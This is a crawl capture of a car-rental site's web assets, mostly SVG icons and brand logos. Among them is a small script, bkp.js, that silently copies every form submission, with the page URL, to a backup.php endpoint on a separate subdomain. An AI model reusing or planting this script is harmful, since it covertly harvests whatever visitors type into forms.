23.259l-1.023.654-.055-.098c.737-.398 1.107-.596 1.05-1.04-.046-.353-2.315-18.217-2.315-18.217l.071.097 2.586 18.408-.314.196z"/></g><g fill="#131822"><path d="M6.51 35.514l17.351-10.4.094-.058c.024-.014.066-.073.01-.164l.224.184L6.513 35.588l-.003-.074z"/></g><g fill="#131822"><path d="M42.48 35.514l-17.41-10.43s-.066-.033-.072-.078c-.01-.07.054-.147.054-.147l-.281.208 17.706 10.521.003-.074z"/></g><g fill="#131822"><path d="M24.441 3.971l-.042.024-.166 20.532s.003.105-.014.13c-.04.055-.077.048-.196.037l.314.09.119-20.82-.015.008z"/></g></g></g><g fill="url(#n)" fill-rule="nonzero" transform="matrix(1 0 0 -1 23.087 29.624)"><g><g><g><path d="M1.251 4.326l.1-3.413s.015-.358.056-.358c.043 0 .047.357.047.357l.106 3.414h-.309z"/></g></g></g></g><g fill="#FFF" fill-rule="nonzero"><g><g><path d="M24.617 24.813l-.247-.002s-2.885-1.587-2.937-1.546c-.043.032 2.786 1.816 2.786 1.816l.146.215.262.002.146-.216 1.796-1.167s1.054-.623 1.02-.656c-.033-.032-1.076.557-1.076.557l-1.896.998z"/></g><g><path d="M24.727 25.402a2.623 2.623 0 00-.469.004L6.565 35.66l-.05-.03-.004-.07 17.59-10.466c.034-.02.222-.343.222-.407l.12-20.718.053-.027.055.03.117 20.715c0 .08.198.387.231.407l17.58 10.465-.001.068-.055.034-17.695-10.26z"/></g><g><path d="M24.635 25.663c.006-.073-.006-.192.052-.223.053-.027.19.047.217.065a.608.608 0 00.17-.305c-.058-.042-.175-.087-.175-.156 0-.064.114-.112.163-.152a.61.61 0 00-.136-.242c-.034.016-.164.101-.218.07-.056-.033-.044-.15-.045-.21a.48.48 0 00-.17-.05c-.06 0-.17.034-.17.038 0 .066.01.188-.042.217-.055.032-.194-.05-.22-.066a.595.595 0 00-.139.24c.057.037.157.088.157.155 0 .081-.108.126-.166.161a.605.605 0 00.17.303c.027-.018.154-.097.214-.067s.054.152.054.216a.555.555 0 00.141.016c.05 0 .143-.01.143-.01"/></g></g></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg
body_size: 1952
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 200"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}.cls-3{fill:#666;}</style></defs><g><path class="cls-1" d="M22.02,94.43c2.24,0,4.34-.87,5.92-2.45l53.67-53.67c1.58-1.58,2.45-3.68,2.45-5.92,0-7.48-9.06-11.14-14.29-5.92L16.11,80.15c-5.29,5.29-1.48,14.29,5.92,14.29Zm-.75-9.12C78.28,28.3,75.04,31.33,75.69,31.33c.96,0,1.42,1.15,.75,1.82C19.78,89.82,22.35,87.9,21.27,86.82c-.42-.42-.42-1.09,0-1.51Z"/><path class="cls-1" d="M8.84,81.25c2.23,0,4.34-.87,5.92-2.45L68.43,25.13c1.58-1.58,2.45-3.68,2.45-5.92,0-7.48-9.06-11.14-14.29-5.92L2.92,66.97c-1.18,1.18-1.88,2.54-2.22,3.94v3.88c.85,3.52,3.9,6.47,8.13,6.47Zm-.75-9.12C65.1,15.12,61.86,18.15,62.51,18.15c.96,0,1.42,1.15,.75,1.82C6.59,76.63,9.17,74.72,8.09,73.63c-.42-.42-.42-1.09,0-1.5Z"/><path class="cls-1" d="M.71,74.78v-3.88c-.31,1.29-.3,2.62,0,3.88Z"/><path class="cls-1" d="M221.76,91.98c1.58,1.58,3.68,2.45,5.92,2.45,7.39,0,11.21-8.99,5.92-14.29l-53.67-53.67c-5.23-5.23-14.29-1.57-14.29,5.92,0,2.24,.87,4.34,2.45,5.92l53.67,53.67Zm-47.75-60.65c.65,0-2.59-3.03,54.42,53.98,.42,.42,.42,1.09,0,1.51-1.08,1.08,1.5,3-55.18-53.67-.66-.66-.2-1.82,.75-1.82Z"/><path class="cls-1" d="M235.22,78.55c1.58,1.58,3.68,2.45,5.92,2.45,7.39,0,11.21-8.99,5.92-14.29L193.39,13.05c-5.23-5.23-14.29-1.57-14.29,5.92,0,2.23,.87,4.34,2.45,5.92l53.67,53.67Zm-47.75-60.65c.65,0-2.59-3.03,54.42,53.98,.42,.42,.42,1.09,0,1.5-1.08,1.08,1.5,3-55.18-53.67-.66-.66-.2-1.82,.75-1.82Z"/><path class="cls-1" d="M29.48,104.4l27.48,27.48c1.43,1.43,3.33,2.22,5.35,2.22s3.92-.79,5.35-2.22l12.96-12.96c1.11-1.11,1.19-2.85,.21-4.07-2.09-2.57-3.37-5.65-3.7-8.92-.03-.26,.11-.5,.35-.62,.08-.04,.17-.06,.26-.06,.16,0,.32,.06,.43,.18l30.17,30.17c.11,.11,.18,.27,.18,.43s-.06,.32-.18,.43l-11.57,11.57c-.12,.12-.27,.18-.43,.18-.04,0-.08,0-.11-.01-1.37-.26-2.74-.39-4.09-.39h0c-8.26,0-15.71,5.1-18.98,12.99-3.25,7.85-1.52,16.47,4.51,22.5,3.92,3.92,9.14,6.08,14.69,6.08,6.07,0,11.81-2.64,15.76-7.24,3.95-4.6,5.68-10.7,4.76-16.72-.03-.19,.03-.39,.17-.53l11.87-11.87c.11-.11,.27-.18,.43-.18s.32,.06,.43,.18l11.87,11.87c.14,.14,.2,.33,.17,.53-.94,6.14,.67,12.01,4.54,16.52,4,4.66,10.06,7.45,16.22,7.45,5.47,0,10.46-2.11,14.45-6.09,6.03-6.03,7.75-14.65,4.5-22.51-3.27-7.89-10.71-12.98-18.96-12.98-1.34,0-2.72,.13-4.09,.39-.04,0-.07,.01-.11,.01-.16,0-.32-.06-.43-.18l-11.57-11.57c-.11-.11-.18-.27-.18-.43s.06-.32,.18-.43l30.17-30.17c.12-.12,.27-.18,.43-.18,.09,0,.18,.02,.26,.06,.23,.11,.37,.36,.35,.62-.33,3.27-1.61,6.36-3.7,8.92-.99,1.21-.9,2.96,.21,4.07l12.96,12.96c1.43,1.43,3.33,2.22,5.35,2.22s3.92-.79,5.35-2.22l3.97-3.97c.57-.57,.89-1.34,.89-2.15s-.32-1.57-.89-2.15-1.34-.89-2.15-.89-1.57,.32-2.15,.89l-3.97,3.97c-.28,.28-.66,.44-1.05,.44s-.77-.16-1.05-.44l-10.79-10.79c-.2-.2-.24-.51-.09-.75,4.97-8.21,4.23-18.76-1.83-26.23-4.41-5.44-10.93-8.57-17.88-8.57-4.16,0-8.24,1.14-11.81,3.29-.1,.06-.21,.09-.32,.09-.16,0-.32-.06-.43-.18l-10.79-10.79c-.28-.28-.44-.65-.44-1.05s.16-.77,.44-1.05l27.48-27.48c.28-.28,.66-.44,1.05-.44s.77,.15,1.05,.44c13.41,13.41,23.54,23.51,31.19,31.14,22.86,22.8,23.3,23.23,23.23,24.19-.03,.39-.3,.59-.42,.67-.02,.01-.04,.03-.06,.04l-3.77,3.77c-1.18,1.19-1.18,3.11,0,4.3,.57,.57,1.34,.89,2.15,.89s1.57-.32,2.15-.89l3.77-3.77c1.43-1.43,2.21-3.33,2.21-5.35s-.79-3.92-2.21-5.35l-53.94-53.94c-1.43-1.43-3.33-2.21-5.35-2.21s-3.92,.79-5.35,2.21l-27.48,27.48c-1.43,1.43-2.22,3.33-2.22,5.35s.79,3.92,2.22,5.35l12.96,12.96c.57,.58,1.34,.89,2.15,.89,.7,0,1.38-.24,1.92-.68,2.82-2.3,6.22-3.6,9.84-3.77,.01,0,.02,0,.03,0,.24,0,.46,.14,.56,.36,.1,.23,.05,.5-.13,.68l-30.65,30.65c-.11,.11-.27,.18-.43,.18s-.32-.06-.43-.18l-30.65-30.65c-.18-.18-.23-.45-.13-.68,.1-.22,.32-.37,.56-.37,0,0,.02,0,.03,0,3.61,.17,7.01,1.47,9.84,3.77,.54,.44,1.22,.68,1.92,.68,.81,0,1.58-.32,2.15-.89l12.96-12.96c1.43-1.43,2.22-3.33,2.22-5.35s-.79-3.92-2.22-5.35l-2.99-2.99c-.57-.57-1.34-.89-2.15-.89s-1.57,.32-2.15,.89c-1.18,1.19-1.18,3.11,0,4.3,3.37,3.37,3.44,3.33,3.44,4.2,0,.44-.27,.71-.45,.89l-10.79,10.79c-.12,.12-.28,.18-.43,.18-.11,0-.22-.03-.32-.09-3.57-2.16-7.64-3.3-11.79-3.3-6.13,0-11.9,2.4-16.26,6.75-7.49,7.49-8.91,19.03-3.46,28.05,.15,.24,.11,.55-.09,.75-2.62,2.62-4.61,4.62-6.13,6.15q-5.07,5.09-5.59,5.09s-.08,0-.09,0c-.42,0-.8-.16-1.08-.44-6.77-6.77-11.92-11.89-15.83-15.78-11.19-11.13-12.11-12.04-12.1-12.97,0-.41,.25-.65,.4-.8l.05-.04c14.36-14.36,24.91-24.92,32.67-32.69q21.69-21.71,22.21-21.71s.11,0,.17,.02h0q.57,0,3.1,2.55c.66,.66-1.05-1.04,.04,.05,.57,.57,1.34,.89,2.15,.89s1.58-.32,2.15-.89c1.18-1.18,1.18-3.11,0-4.3l-2.16-2.16c-1.43-1.43-3.33-2.22-5.35-2.22s-3.92,.79-5.35,2.22L29.48,93.69c-1.43,1.43-2.22,3.33-2.22,5.35s.79,3.92,2.22,5.35Zm73.27,74.62c-2.77,2.78-6.46,4.31-10.39,4.31-6.04,0-11.23-3.48-13.55-9.09-2.32-5.6-1.11-11.73,3.16-16,2.77-2.78,6.46-4.3,10.39-4.3,6.04,0,11.23,3.47,13.54,9.06,2.33,5.62,1.12,11.76-3.15,16.03Zm51.39-24.48c1.37-.41,2.78-.61,4.21-.61,3.92,0,7.61,1.53,10.39,4.31,4.27,4.27,5.48,10.4,3.16,16.01-2.32,5.6-7.51,9.08-13.55,9.08-8.66,0-13.5-6.29-14.44-12.53-.94-6.21,1.85-13.65,10.24-16.26Zm-6.76-4.45c.13,.13,.2,.32,.18,.5-.02,.19-.12,.35-.28,.45-2.79,1.76-5.14,4.18-6.81,7-.1,.16-.26,.27-.45,.3-.03,0-.05,0-.08,0-.16,0-.32-.06-.43-.18l-9.42-9.42c-.11-.11-.18-.27-.18-.43s.06-.32,.18-.43l7.11-7.11c.12-.12,.28-.18,.43-.18s.31,.06,.43,.18l9.32,9.32Zm16.23-60.29l.37-.37c.12-.12,.27-.18,.43-.18,.1,0,.2,.02,.29,.07,3.13,1.66,5.7,4.33,7.24,7.51,.11,.24,.07,.52-.12,.7l-60.63,60.63c-.12,.12-.27,.18-.43,.18-.03,0-.05,0-.08,0-.19-.02-.35-.13-.45-.3-1.66-2.82-4.02-5.24-6.81-7-.16-.1-.26-.27-.28-.45-.02-.19,.04-.37,.18-.5,1.51-1.51,55.06-55.06,60.29-60.29Zm-84.86,7.03c1.54-3.18,4.11-5.85,7.24-7.51,.09-.05,.19-.07,.29-.07,.16,0,.32,.06,.43,.18l33.9,33.9c.11,.11,.18,.27,.18,.43s-.06,.32-.18,.43l-7.11,7.11c-.12,.12-.28,.18-.43,.18s-.31-.06-.43-.18l-33.77-33.77c-.19-.18-.23-.47-.12-.7Z"/></g><path class="cls-1" d="M119.46,72.37c-.77,0-1.54-.29-2.12-.88l-10.29-10.3c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l10.29,10.3c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/><g><line class="cls-3" x1="103.57" y1="53.48" x2="103.18" y2="53.09"/><path class="cls-2" d="M103.57,56.48c-.77,0-1.53-.29-2.12-.88l-.39-.39c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l.39,.39c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/></g><path class="cls-1" d="M97.76,50.66c-.77,0-1.54-.29-2.12-.88l-5.66-5.67c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l5.66,5.67c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/><path class="cls-1" d="M191.51,132.83c-.77,0-1.53-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l10.29-10.3c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-10.29,10.3c-.59,.59-1.35,.88-2.12,.88Z"/><g><line class="cls-1" x1="207.39" y1="113.94" x2="207.78" y2="113.54"/><path class="cls-2" d="M207.39,116.94c-.77,0-1.54-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l.39-.39c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-.39,.39c-.59,.59-1.35,.88-2.12,.88Z"/></g><path class="cls-1" d="M213.2,111.12c-.77,0-1.53-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l5.66-5.67c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-5.66,5.67c-.59,.59-1.35,.88-2.12,.88Z"/><path class="cls-1" d="M158.39,179.28c-5.82,0-10.56-4.74-10.56-10.56s4.74-10.56,10.56-10.56,10.56,4.74,10.56,10.56-4.74,10.56-10.56,10.56Zm0-16.12c-3.07,0-5.56,2.49-5.56,5.56s2.5,5.56,5.56,5.56,5.56-2.5,5.56-5.56-2.5-5.56-5.56-5.56Z"/><path class="cls-1" d="M92.36,179.28c-5.82,0-10.56-4.74-10.56-10.56s4.74-10.56,10.56-10.56,10.56,4.74,10.56,10.56-4.74,10.56-10.56,10.56Zm0-16.12c-3.07,0-5.56,2.49-5.56,5.56s2.5,5.56,5.56,5.56,5.56-2.5,5.56-5.56-2.5-5.56-5.56-5.56Z"/><path class="cls-1" d="M69.41,87.24c-4.12,0-7.46-3.35-7.46-7.46s3.35-7.46,7.46-7.46,7.46,3.35,7.46,7.46-3.35,7.46-7.46,7.46Zm0-9.93c-1.36,0-2.46,1.1-2.46,2.46s1.1,2.46,2.46,2.46,2.46-1.1,2.46-2.46-1.1-2.46-2.46-2.46Z"/><path class="cls-1" d="M181.3,87.24c-4.12,0-7.46-3.35-7.46-7.46s3.35-7.46,7.46-7.46,7.46,3.35,7.46,7.46-3.35,7.46-7.46,7.46Zm0-9.93c-1.36,0-2.46,1.1-2.46,2.46s1.1,2.46,2.46,2.46,2.46-1.1,2.46-2.46-1.1-2.46-2.46-2.46Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg
body_size: 1874
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="a" x1="50%" x2="50%" y1="1219.135%" y2="-2490.718%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="b" x1="50.01%" x2="50.01%" y1="971.713%" y2="-1125.945%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="c" x1="50.037%" x2="50.037%" y1="23447.706%" y2="-3160.787%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#2D4185" d="M24 15c-13.26 0-24 4.022-24 8.998 0 4.975 10.74 8.998 24 8.998 13.261 0 24-4.023 24-8.998C48 19.022 37.261 15 24 15z"/><path fill="url(#a)" d="M33.775 10.917a.06.06 0 01-.005-.024v.004c.008.084.03.242.046.36.027-.053.054-.109.082-.169.021-.045.01-.059-.008-.066-.053-.02-.108-.062-.115-.105z" transform="translate(0 15)"/><path fill="url(#b)" d="M34.703 9.644c.007.09.074.102.128.022l.05-.079-.048-.062a4.612 4.612 0 00-.429-.449c.173.17.279.378.299.568z" transform="translate(0 15)"/><path fill="url(#c)" d="M31.247 3.447z" transform="translate(0 15)"/><path fill="#FFF" d="M24.123 32.207c-12.769 0-23.12-3.716-23.12-8.3 0-4.584 10.351-8.299 23.12-8.299 12.768 0 23.118 3.715 23.118 8.3 0 4.583-10.35 8.299-23.118 8.299zm0-15.88c-12.32 0-22.307 3.393-22.307 7.58 0 4.188 9.987 7.581 22.307 7.581 12.32 0 22.306-3.393 22.306-7.58 0-4.188-9.986-7.581-22.306-7.581z"/><path fill="#FFF" d="M38.518 21.192c.032-.058-.002-.1-.072-.1h-1.239c-.091 0-.139.012-.182.1-.142.28-1.872 2.955-2.194 3.474-.055.08-.12.069-.128-.021-.033-.309-.291-.663-.698-.833a1.724 1.724 0 00-.929-.11c-.569.078-1.076.388-1.522.737-.672.527-1.251 1.21-2 1.715-.408.274-.967.514-1.342.156-.338-.324-.3-1.043.218-1.6.055-.058.12-.01.11.043-.049.252.011.502.196.678.226.209.55.232.827.093.327-.167.519-.49.575-.856a.966.966 0 00-.868-1.109c-.43-.03-.844.124-1.246.466a2.41 2.41 0 00-.491.557c-.043.063-.108.07-.106-.024.02-.727-.271-1.136-.854-1.15-.452-.01-.936.242-1.312.552-.413.342-.774.796-1.161 1.221-.048.053-.09.05-.104-.051-.012-.482-.13-.949-.345-1.28a.283.283 0 00-.373-.094c-.062.035-.28.138-.438.27-.078.066-.109.162-.074.286a3.48 3.48 0 01-.12 2.23c-.26.632-.766 1.203-1.36 1.396-.39.128-.797.065-1.049-.292-.345-.494-.206-1.352.31-2.065.454-.628 1.111-1.026 1.767-1.283.078-.03.093-.082.072-.15-.036-.111-.093-.262-.116-.331-.06-.165-.229-.192-.434-.17-.477.058-.907.226-1.332.46-1.111.615-1.669 1.804-1.913 2.44-.118.305-.219.496-.349.665-.175.227-.395.434-.797.798a.148.148 0 00-.033.168c.04.088.25.393.309.42.066.033.142-.013.172-.036.282-.197.618-.509.783-.72.058-.073.118-.042.148.068a1.761 1.761 0 001.114 1.221c1.02.355 2.077-.158 2.876-1.052.507-.568.69-.933.884-1.181.33-.422.98-1.364 1.754-1.969.284-.223.62-.393.79-.28.135.09.179.301-.039.71-.79 1.486-1.95 3.233-2.164 3.657-.039.073-.005.131.07.131.413-.002.822-.001 1.197-.001.063-.003.09-.032.122-.078.606-.978 1.176-1.909 1.787-2.871.034-.057.066-.013.067.012.013.223.066.528.194.729.231.37.559.53.922.533.289.003.435-.042.746-.162.254-.097.457-.225.613-.34.092-.065.108.044.105.061-.14.777.033 1.697.782 2.078.895.455 1.879-.185 2.445-.762.055-.056.115-.05.12.07.012.22.109.482.286.665.474.491 1.431.297 2.392-.47.617-.49 1.262-1.185 1.845-1.92.021-.027.038-.073-.004-.12-.089-.095-.218-.205-.305-.29-.04-.035-.1-.025-.133.002-.598.586-1.136 1.254-1.913 1.807-.262.189-.68.341-.868.08-.073-.102-.064-.243.008-.428.227-.583 3.815-6.218 4.001-6.55zm-4.743 4.725c.007.043.062.085.115.105.019.007.03.021.008.066-.153.338-.293.532-.484.825a3.07 3.07 0 01-.614.685c-.362.31-.864.646-1.28.42-.184-.1-.264-.366-.26-.582.01-.606.27-1.229.753-1.84.589-.748 1.24-1.136 1.667-.924.442.218.3.745.103 1.16a.112.112 0 00-.008.085z"/><path fill="#FFF" d="M12.49 29.125c-1.338.01-2.517-.843-2.652-2.32a3.044 3.044 0 01.598-2.147c.398-.536 1.072-.98 1.642-1.089.186-.035.435-.013.538.114.162.194.116.407-.046.492-.435.23-.959.622-1.218 1.158-.21.437-.253.964.068 1.466.538.837 2.036.86 3.428-.475.345-.326.654-.64.967-1.011.614-.724.818-.987 1.633-2.154.01-.013.012-.031.008-.04-.007-.015-.018-.019-.042-.02a2.44 2.44 0 00-1.48.538c-.133.1-.324.086-.407-.045-.093-.149-.027-.343.127-.452.741-.532 1.552-.629 2.38-.773-.001 0 .057.003.105-.062.34-.45.596-.855.958-1.31.365-.462.837-.885 1.197-1.204.503-.446.825-.596 1.153-.78.086-.046-.012-.102-.038-.102-1.83-.354-3.73-.813-5.548-.12-1.258.485-1.81 1.514-1.544 2.202.188.488.81.567 1.393.273a3.169 3.169 0 001.248-1.146c.178-.281.552-.078.35.411-.532 1.289-1.547 2.311-2.785 2.354-1.053.036-1.732-.763-1.73-1.749.004-1.944 2.103-3.225 4.308-3.416 2.656-.226 5.171.503 7.808.833 2.02.252 3.958.258 5.988-.224.24-.053.41.105.393.355-.02.361-.29.71-.96 1.086-.76.43-1.556.56-2.387.567-2.01.018-3.882-.79-5.819-1.224.003.087.025.191-.047.246-1.072.817-2.042 1.646-2.692 2.81-.022.027-.01.053.028.05.564-.031 1.071-.046 1.598-.09.092-.007.095-.031.087-.1-.047-.402.067-.86.41-1.174.35-.324.788-.361 1.079-.128.33.266.301.744.12 1.102a1.296 1.296 0 01-.78.653s-.06.014-.052.07c.012.093.41.32.444.38.032.058.016.147-.045.216a.245.245 0 01-.192.094c-.069 0-.11-.025-.197-.074a1.88 1.88 0 01-.55-.457c-.05-.065-.076-.066-.203-.06-.57.035-1.459.123-2.06.2-.146.02-.168.048-.198.1-.96 1.632-1.984 3.392-3.11 4.57-1.206 1.265-2.21 1.597-3.274 1.606zm9.146-7.253c.015.083.046.1.083.093.183-.038.383-.193.501-.373.108-.163.159-.398.052-.492-.096-.085-.252-.061-.367.044a.852.852 0 00-.27.728"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg
body_size: 699
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}</style></defs><g><path class="cls-1" d="M112.26,44.33c1.55,0,2.81-1.23,2.81-2.75v-7.71c0-1.52-1.26-2.75-2.81-2.75h-8.58v-5.19c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v5.19h-5.77v-5.19c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v15.65c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-4.96h5.77v4.96c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-4.96h5.78v4.96c0,1.52,1.26,2.75,2.81,2.75h0Zm0,0"/><path class="cls-1" d="M89.94,61.94v46.76c-5.23,1.95-8.95,6.91-8.95,12.71v2.24c-10.11,3.26-17.17,12.15-17.89,22.59-9.77,7.55-14.82,18.69-14.82,30.28v3.8c0,3.97,1.55,6.14,3.98,6.85,3.55,1.06,6.41,.5,6.74-.99,.33-1.48-.59-2.72-2.1-3.05-3.69-.8,1.22,.24-2.01-.72-.27-.13-.98-.6-.98-2.09,0-9.78,.97-18.11,9.21-26.69,.2,.82,.78,1.51,1.52,1.85,.37,.18,14.93,5.14,35.32,5.14h.09c12.25,0,24-1.68,34.93-4.98,.97-.29,1.69-1.07,1.91-2.01,6.14,6.38,9.21,14.52,9.21,22.89,0,6.55,1.46,5.67-9.89,8.23-20.88,4.73-4.71,7.82,11.45,2.34,2.19-.75,4.06-2.58,4.06-6.77s1.46-21.59-14.91-34.14h0c-.75-10.41-7.8-19.28-17.89-22.53v-2.24c0-5.8-3.72-10.75-8.95-12.71v-29.98c0-1.52-1.26-2.75-2.81-2.75s-2.81,1.23-2.81,2.75v29.09h-8.77V63.35c2.98,.44,6,.41,8.77,0v5.83c0,1.52,1.26,2.75,2.81,2.75s2.81-1.23,2.81-2.75v-7.24m-23.34,59.46c0-4.48,3.73-8.09,8.26-8.09,10.89,0,10.66-.05,11.72,.15,3.81,.72,6.69,4.01,6.69,7.95v8.43c-8.24,2.11-17.97,2.23-26.67,0v-8.43Zm-17.96,29.55c0-3.86,0-2.76,0-3.27,.13-8.03,5.02-15.05,12.34-18.16v2.39c0,1.21,.8,2.27,1.98,2.63,10.7,3.23,23.24,3.24,33.95,0,1.18-.36,1.98-1.42,1.98-2.63v-2.39c7.42,3.15,12.34,10.32,12.34,18.48v2.95c-9.82,2.76-20.32,4.16-31.25,4.16h-.05c-10.94,0-21.46-1.4-31.3-4.16h0Zm0,0"/></g><path class="cls-1" d="M100,64.26c-16.09,0-29.19-13.09-29.19-29.19s13.09-29.19,29.19-29.19c3.45,0,6.08,.24,9.34,1.44,1.59,.59,2.4,2.35,1.81,3.94-.59,1.59-2.35,2.4-3.94,1.81-2.43-.9-4.34-1.06-7.22-1.06-12.71,0-23.06,10.34-23.06,23.06s10.34,23.06,23.06,23.06,23.06-10.34,23.06-23.06c0-4.67-.86-7.96-2.97-11.33-.9-1.44-.46-3.33,.98-4.22,1.44-.9,3.33-.46,4.22,.98,2.73,4.38,3.9,8.74,3.9,14.58,0,16.09-13.09,29.19-29.19,29.19Z"/><path class="cls-2" d="M117.13,18.42c-.74,0-1.47-.26-2.06-.8-.24-.22-.48-.43-.73-.64-1.3-1.08-1.48-3.02-.39-4.32,1.08-1.3,3.02-1.48,4.32-.39,.31,.26,.62,.53,.93,.81,1.25,1.14,1.35,3.08,.21,4.33-.61,.67-1.44,1.01-2.27,1.01Z"/><path class="cls-1" d="M99.33,194.12c-5.43,0-10.88-.26-16.35-.78-1.48-.14-2.57-1.46-2.43-2.94,.14-1.48,1.46-2.57,2.94-2.43,21.38,2.03,42.51-.04,62.8-6.15,1.43-.43,2.93,.38,3.36,1.81s-.38,2.93-1.81,3.36c-15.76,4.75-32.02,7.13-48.51,7.13Z"/><path class="cls-2" d="M75.53,192.44c-.13,0-.26,0-.38-.03l-.58-.08c-1.47-.22-2.5-1.58-2.28-3.06s1.59-2.5,3.06-2.28l.57,.08c1.47,.21,2.5,1.58,2.29,3.05-.19,1.35-1.35,2.32-2.67,2.32Z"/><path class="cls-1" d="M67.71,191.13c-.17,0-.34-.02-.52-.05-9.28-1.81-14.67-3.74-14.9-3.83-1.4-.51-2.12-2.05-1.62-3.45,.51-1.4,2.05-2.13,3.45-1.62,.05,.02,5.27,1.89,14.09,3.6,1.46,.28,2.42,1.7,2.13,3.16-.25,1.29-1.38,2.18-2.65,2.18Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 129
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg
body_size: 594
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#c5182c;stroke-width:0px;}</style></defs><path class="cls-1" d="M43.139,29.485h-.568v-7.164c0-.053.026-.116-.037-.153-.063-.032-.111.016-.158.047-.347.221-.69.447-1.032.674-.368.242-.737.49-1.105.732-.337.221-.668.437-1.005.658-.268.174-.532.353-.8.526-.326.216-.653.421-.979.637-.453.3-.911.6-1.363.895-.563.368-1.132.737-1.695,1.111-.39.258-.774.516-1.163.768-.411.268-.821.537-1.232.805-.295.195-.579.411-.942.463h-7.48s-.026-.005-.042-.011c-.179-.037-.337-.121-.458-.263-.137-.163-.189-.353-.189-.558v-8.917c0-.053.005-.111-.047-.137s-.1,0-.147.026c-.137.084-.279.168-.416.253-.421.258-.837.511-1.258.768l-1.469.884c-.547.332-1.09.663-1.637.995-.758.458-1.516.921-2.274,1.379-.116.068-.121.126-.026.221.447.447.89.895,1.337,1.347.184.189.374.374.553.563.374.39.768.763,1.142,1.153.342.358.705.695,1.042,1.053.205.216.421.416.626.626.137.137.284.268.405.421.063.079.063.126-.011.189h-5.006c-.284-.032-.49-.2-.679-.4-.311-.326-.626-.642-.942-.958l-.805-.805c-.211-.211-.421-.421-.626-.632-.163-.163-.326-.326-.484-.495-.095-.1-.147-.116-.263-.042-.153.095-.305.189-.463.284-.653.395-1.311.795-1.963,1.19-.458.279-.911.558-1.369.837-.374.226-.742.447-1.116.679-.247.153-.495.305-.79.347H1.135c-.116-.032-.232-.058-.337-.126-.253-.174-.363-.421-.363-.711,0-1.995,0-3.985,0-5.974,0-.189.005-.379.032-.568.053-.442.263-.79.626-1.042.295-.205.611-.379.916-.568.426-.263.858-.521,1.29-.779.511-.311,1.021-.621,1.537-.932.142-.084.274-.179.426-.253.084-.042.147,0,.168.089.011.063.016.126.016.195v8.101c0,.063.042.089.105.068.021-.005.037-.016.058-.026.426-.263.858-.521,1.284-.784.437-.268.879-.532,1.316-.8.347-.211.7-.426,1.047-.637.289-.174.584-.347.874-.526.426-.258.853-.521,1.27